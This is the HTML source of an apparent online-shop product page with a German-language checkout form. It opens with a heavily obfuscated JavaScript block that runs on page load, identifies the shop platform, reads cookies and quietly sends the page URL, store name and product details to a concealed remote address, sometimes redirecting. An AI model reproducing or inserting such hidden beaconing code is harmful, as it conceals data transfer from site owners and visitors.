  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    </div>
                </div>
    
        
        
    <div class="sidebar-share">
        
        <div class="backtop J-GoTop" style="background-color: #fff;width: 35px;height: 35px;box-sizing: border-box;box-shadow: 1px 1px 5px #808080;border-radius: 50%;padding: 7px;">
            <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
        </div>
    </div>


<script>
  $(function(){
    window.onscroll = function () {
        let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.J-GoTop').show();
        }else{
           $('.J-GoTop').hide();
        }
    }

    $('.J-GoTop').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
        <div class="cs_wrapper">

    

    <div class="custom-dropdown">
        <button class="dropdown-btn" onclick="toggleDropdown()">
            <img src="" id="selected-flag" class="flag" alt="flag">
            <span id="selected-country">select</span>
            <div class="fas fa-angle-down dropdown-arrow">
                <svg t="1721899125244" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4255" width="8" height="8"><path d="M948.560332 281.179984c-13.765515-13.833053-36.127825-13.833053-49.89334 0L511.991302 668.591431 125.313565 281.179984c-13.763468-13.798261-36.093033-13.798261-49.856501 0-13.799284 13.798261-13.799284 36.161594 0 49.993624l410.857439 411.674037c7.067976 7.085372 16.402575 10.521634 25.675776 10.331299 9.274224 0.191358 18.608823-3.245927 25.677822-10.331299l410.891208-411.708829c6.863315-6.89913 10.331299-15.940041 10.331299-24.979928S955.423647 288.078091 948.560332 281.179984z" fill="#000000" p-id="4256"></path></svg>
            </div>
        </button>
        <div class="dropdown-content" id="dropdown-content">
        
            <a class="country-selection-item"  href="/site/ae/products/pastilla-repelente"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="AE" data-country-text="الإمارات العربية المتحدة"
                    onclick="selectItem(event, 'AE', 'https://img.fasticshop.com/uploader/baa01830a78dbf45843c62c49998f1a7.png')">
                    <img src="https://img.fasticshop.com/uploader/baa01830a78dbf45843c62c49998f1a7.png" alt="flag" class="flag">
                    <span>AE</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/bg/products/pastilla-repelente"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="BG" data-country-text="България"
                    onclick="selectItem(event, 'BG', 'https://img.fasticshop.com/uploader/ef1a66ac96c0e522cfe1e82353c9f1f2.png')">
                    <img src="https://img.fasticshop.com/uploader/ef1a66ac96c0e522cfe1e82353c9f1f2.png" alt="flag" class="flag">
                    <span>BG</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/cz/products/pastilla-repelente"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="CZ" data-country-text="Česká republika"
                    onclick="selectItem(event, 'CZ', 'https://img.fasticshop.com/uploader/37b227cc3f39e46825ce86d69ff20bea.png')">
                    <img src="https://img.fasticshop.com/uploader/37b227cc3f39e46825ce86d69ff20bea.png" alt="flag" class="flag">
                    <span>CZ</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/hu/products/pastilla-repelente"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="HU" data-country-text="Magyarország"
                    onclick="selectItem(event, 'HU', 'https://img.fasticshop.com/uploader/c15f24237df376686211c3bbcb720a43.png')">
                    <img src="https://img.fasticshop.com/uploader/c15f24237df376686211c3bbcb720a43.png" alt="flag" class="flag">
                    <span>HU</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/kw/products/pastilla-repelente"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="KW" data-country-text="الكويت ."
                    onclick="selectItem(event, 'KW', 'https://img.fasticshop.com/uploader/30fde2af524830b862e1315036d999d2.png')">
                    <img src="https://img.fasticshop.com/uploader/30fde2af524830b862e1315036d999d2.png" alt="flag" class="flag">
                    <span>KW</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/pl/products/pastilla-repelente"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="PL" data-country-text="Polska"
                    onclick="selectItem(event, 'PL', 'https://img.fasticshop.com/uploader/84db8c373af70a92ed2886fa0b700813.png')">
                    <img src="https://img.fasticshop.com/uploader/84db8c373af70a92ed2886fa0b700813.png" alt="flag" class="flag">
                    <span>PL</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/ro/products/pastilla-repelente"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="RO" data-country-text="România"
                    onclick="selectItem(event, 'RO', 'https://img.fasticshop.com/uploader/7f1faa41f23fb29c572f105d37752a46171019c8.png')">
                    <img src="https://img.fasticshop.com/uploader/7f1faa41f23fb29c572f105d37752a46171019c8.png" alt="flag" class="flag">
                    <span>RO</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/sa/products/pastilla-repelente"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="SA" data-country-text="السعوديين"
                    onclick="selectItem(event, 'SA', 'https://img.fasticshop.com/uploader/d53043db7c11be61dc939e041dd9a658.png')">
                    <img src="https://img.fasticshop.com/uploader/d53043db7c11be61dc939e041dd9a658.png" alt="flag" class="flag">
                    <span>SA</span>
                </div>
            </a>
        
        </div>
    </div>

</div>

<style>
    .cs_wrapper {
        position: fixed;
        right: 15px;
        top: 22px;
        z-index: 100000;
    }

    .custom-dropdown {
        position: relative;
        display: inline-block;
    }

    .dropdown-btn {    
        background-color: #ffffff;
        color: black;
        padding: 5px;
        font-size: 14px;
        border: 1px solid #ccc;
        cursor: pointer;
        display: flex;
        align-items: center;
        width: 100%;
        box-sizing: border-box;
        justify-content: space-between;
        border-radius: 2px;
    }

    .dropdown-arrow {
        margin-left: 10px;
    }

    .dropdown-content {
        display: none;
        position: absolute;
        background-color: #ffffff; /* 白色背景 */
        min-width: 100%;
        box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
        z-index: 1;
        border: 1px solid #ccc; /* 边框颜色 */
        box-sizing: border-box;
        /* height: 160px; */
        /* overflow-y: scroll; */
    }

    .dropdown-content.show {
        display: block;
    }

    .dropdown-content .dropdown-item {
        color: black;
        padding: 5px 0 5px 5px;
        text-decoration: none;
        display: flex;
        align-items: center;
        cursor: pointer;
    }

    .dropdown-content .dropdown-item:hover {
        background-color: #f1f1f1;
    }

    .flag {
        width: 20px;
        height: 20px;
        margin-right: 5px;
    }
    @media(max-width:767px){
        .cs_wrapper {
            top: 15px;
        }
    }
</style>


<script>       
    function linkTo(event, link){
        window.location.href = link.href;
        sessionStorage.setItem("latest_dialog",link.href)
    }

    function toggleDropdown() {
        var dropdownContent = document.getElementById("dropdown-content");
        dropdownContent.classList.toggle("show");
    }

    function selectItem(event, countryCode, countryImage) {
        event.stopPropagation();

        var dropdownContent = document.getElementById("dropdown-content");
        var text = $('.dropdown-item[data-country-code="' + countryCode + '"]').data('country-text');
        dropdownContent.classList.remove("show");

        var dropdownBtn = document.querySelector('.dropdown-btn');
        document.getElementById('selected-country').textContent = countryCode;
        document.getElementById('selected-flag').src = countryImage;

        var selectedItems = document.querySelectorAll('.dropdown-item.selected');
        selectedItems.forEach(function(item) {
            item.classList.remove('selected');
        });

        var selectedItem = document.querySelector('.dropdown-item[data-country-code="' + countryCode + '"]');
        if (selectedItem) {
            selectedItem.classList.add('selected');
        }
    }

    document.addEventListener("DOMContentLoaded", function() {
        var defaultCountryCode = $('.J-CompositeCountryCode').val().toUpperCase();
        var defaultItem = document.querySelector('.dropdown-item[data-country-code="' + defaultCountryCode + '"]');
        var text = $('.dropdown-item[data-country-code="' + defaultCountryCode + '"]').data('country-text');
        if (defaultItem) {
            defaultItem.classList.add('selected');

            var countryImage = defaultItem.querySelector('img').src;
            document.getElementById('selected-country').textContent = $('.J-CompositeCountryCode').val().toUpperCase();
            document.getElementById('selected-flag').src = countryImage;
        }
    });
</script>

    </div>
</div><div class="country_dialog">
    <div class="country_dialog_content">
        <div class="main fl fl-c fl-ju-c fl-al-c">
            <div class="main-box fl fl-r fl-ju-c fl-al-c">

                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/ae/products/pastilla-repelente" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/baa01830a78dbf45843c62c49998f1a7.png" alt="">
                    </a>
                    <h4>UNITED ARAB EMIRATES</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/bg/products/pastilla-repelente" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/ef1a66ac96c0e522cfe1e82353c9f1f2.png" alt="">
                    </a>
                    <h4>BULGARIA</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/cz/products/pastilla-repelente" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/37b227cc3f39e46825ce86d69ff20bea.png" alt="">
                    </a>
                    <h4>CZECH REPUBLIC</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/hu/products/pastilla-repelente" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/c15f24237df376686211c3bbcb720a43.png" alt="">
                    </a>
                    <h4>HUNGARY</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/kw/products/pastilla-repelente" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/30fde2af524830b862e1315036d999d2.png" alt="">
                    </a>
                    <h4>KUWAIT</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/pl/products/pastilla-repelente" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/84db8c373af70a92ed2886fa0b700813.png" alt="">
                    </a>
                    <h4>POLAND</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/ro/products/pastilla-repelente" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/7f1faa41f23fb29c572f105d37752a46171019c8.png" alt="">
                    </a>
                    <h4>ROMANIA</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/sa/products/pastilla-repelente" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/d53043db7c11be61dc939e041dd9a658.png" alt="">
                    </a>
                    <h4>SAUDI ARABIA</h4>
                </div>
                

            </div>
        </div>

        
    </div>
</div>


<script>       
function saveLink(event, link){
    window.location.href = link.href;
    sessionStorage.setItem("latest_dialog",link.href)
}

function closeCountryDialog(){
    $('.country_dialog').css('display','none')
    sessionStorage.setItem("latest_dialog",'blank_link')
}
</script>



<div class="separator fl fl-c">
    <div class="separator-box fl fl-r fl-ju-c fl-al-c">
        <div class="separator-text">Verpassen Sie diesen Rabatt nicht!</div>
        <div class="separator-button buy-button">Jetzt kaufen</div>
    </div>
</div>

<div class="proOrder-wrap">
    <div class="info-title"><span>Bestelldetails</span></div>
    <div class="left-side-form">
        <input type="hidden" class="J-isOpenCash" value="1" />
<input type="hidden" class="J-isShowPhone" value="1">
<input type="hidden" class="J-isShowOtherAddress" value="3">
<div class="checkout-wrap J-ProCustomerInfor">
    <div class="information-edit">
        <form action="javascript:;">
            <div class="order-title">Lieferanschrift</div>
            <div class="order-write-list">
                <div class="order-write-item is-verify">
                    <label>Vollständiger Name</label>
                    <input type="text" class="np-ui-input J-ProOrderVal" maxlength="64" data-type="shipping_last_name"
                        tabindex="3" placeholder="Vollständiger Name" name="lastname" value="" />
                    <div class="np-ui-input-tips"></div>
                </div>
            </div>
            <div class="order-write-list order-item-phone">
                <div class="phone-code">
                    + <span class="J-PhoneCode" data-type="shipping_phone_code"></span>
                </div>
                <div class="order-write-item is-verify">
                    <label>Telefon</label>
                    <input type="tel" class="np-ui-input J-ProOrderVal J-PhoneVal" data-type="shipping_phone"
                        maxlength="32" placeholder="Telefon" tabindex="8" name="phone" value="" />

                    <div class="np-ui-input-tips"></div>
                    <span class="iconfont icon-wenhao phone-tips-icon J-Tips"></span>

                    <div class="phone-tips">
                        <p>Falls wir Sie wegen der Lieferung kontaktieren müssen</p>
                        <span class="iconfont icon-bofang"></span>
                    </div>
                </div>
            </div>
            <div class="order-write-list" name="postcode" style="display: none">
                <div class="order-write-item is-verify">
                    <label>Postleitzahl</label>
                    <input type="text" autocorrect="off" class="np-ui-input J-ProOrderVal J-ZipCode " maxlength="32"
                        data-type="shipping_zip_code" tabindex="4" placeholder="Postleitzahl"
                        name="ZIPcode" value="" />
                    <div class="np-ui-input-tips"></div>
                </div>
            </div>
            
            
            <div class="order-write-list clearfloat">
                <div class="order-write-item fl is-verify " style="display:none;">
                    <label>Land/Region</label>
                    <select class="np-ui-select J-ProCountry J-ProOrderVal" autocomplete="shipping country"
                        data-type="shipping_contry" data-backup="country" aria-required="true" id="country"
                        name="country">
                        
                        
                        
                        
                            
                       
                        <option value="BG" data-id="39" data-countries="Bulgaria"
                            data-taxno-status="">Bulgaria</option>
                        
                        
                            
                       
                        <option value="CZ" data-id="103" data-countries="Česká republika"
                            data-taxno-status="">Česká republika</option>
                        
                        
                            
                       
                        <option value="HU" data-id="226" data-countries="Magyarország"
                            data-taxno-status="">Magyarország</option>
                        
                        
                            
                       
                        <option value="KW" data-id="111" data-countries="Kuwait"
                            data-taxno-status="">Kuwait</option>
                        
                        
                            
                       
                        <option value="PL" data-id="45" data-countries="Polska"
                            data-taxno-status="">Polska</option>
                        
                        
                            
                       
                        <option value="RO" data-id="126" data-countries="Romania"
                            data-taxno-status="">Romania</option>
                        
                        
                            
                       
                        <option value="SA" data-id="180" data-countries="Saudi Arabia"
                            data-taxno-status="">Saudi Arabia</option>
                        
                        
                            
                       
                        <option value="AE" data-id="12" data-countries="United Arab Emirates"
                            data-taxno-status="">United Arab Emirates</option>
                        
                    </select>
                    <span class="iconfont icon-back select-arrow"></span>
                    <div class="np-ui-input-tips"></div>
                </div>
                <div class="order-write-item is-verify fr">
                    


                    <label>Provinz/Staat</label>
                    <select class="np-ui-select J-ProProvince J-ProOrderVal" data-type="shipping_province"
